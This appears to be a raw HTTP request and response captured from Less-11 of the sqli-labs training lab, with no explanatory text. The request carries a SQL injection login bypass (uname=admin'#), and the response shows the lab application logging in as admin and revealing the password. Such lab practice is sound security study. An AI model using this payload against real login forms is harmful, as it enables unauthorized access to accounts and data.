 POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin'#&passwd=111&submit=Submit
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:admin<br>Your
Password:admin<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>